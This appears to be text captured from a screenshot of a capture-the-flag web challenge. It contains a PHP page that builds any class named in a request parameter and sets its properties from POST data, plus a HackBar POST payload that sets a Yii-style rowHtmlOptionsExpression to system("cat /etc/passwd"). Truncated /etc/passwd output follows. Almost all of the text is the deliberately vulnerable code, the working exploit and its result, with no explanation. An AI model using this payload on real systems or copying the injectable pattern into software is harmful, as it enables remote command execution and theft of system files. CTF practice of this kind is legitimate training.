 不安全 | a26861f7-04d2-4d41-9f52-21341a8fc4ce.node4.buuoj.cn:81/?action=TestView
<?php
spl_autoload_register(function($class){
require("./class/".$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{
public function __construct($action,$properties){
$object=new $action();
foreach($properties as $name=>$value)
$object->$name=$value;
$object->run();
}
}
new Action($action,$properties);
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:m
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-dat
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:3
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:m
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
http://a26861f7-04d2-4d41-9f52-21341a8fc4ce.node4.buuoj.cn:81/?action=TestView
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
properties[template]={TableBody}&properties[data][1]=1&properties[data]
[2]=1&properties[rowHtmlOptionsExpression]=system("cat /etc/passwd")